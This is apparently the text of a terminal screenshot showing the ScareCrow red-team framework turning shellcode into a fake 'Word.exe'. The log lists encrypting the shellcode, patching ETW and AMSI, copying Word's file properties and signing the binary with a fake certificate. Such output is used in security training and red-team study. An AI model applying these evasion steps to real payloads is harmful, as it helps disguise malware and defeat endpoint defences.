 ┌──(root㉿kali)-[~/ScareCrow]
└─# ./ScareCrow -I bepractical.bin -domain example.com
ScareCrow
(@Tyl0us)
“Fear, you must understand is more than a mere obstacle.
Fear is a TEACHER. the first one you ever had.”
[!] Missing Garble... Downloading it now
[*] Encrypting Shellcode Using ELZMA Encryption
[+] Shellcode Encrypted
[+] Patched ETW Enabled
[+] Patched AMSI Enabled
[+] Sleep Timer set for 2463 milliseconds
[*] Creating an Embedded Resource File
[+] Created Embedded Resource File With Word's Properties
[*] Compiling Payload
[+] Payload Compiled
[*] Signing Word.exe With a Fake Cert
[+] Signed File Created
[+] Binary Compiled
[!] Sha256 hash of Word.exe: 1ea0175fb6e10976f73398f609b924a9daebe2975f535be2cd8dcfddf900df0d
┌──(root㉿kali)-[~/ScareCrow]
└─#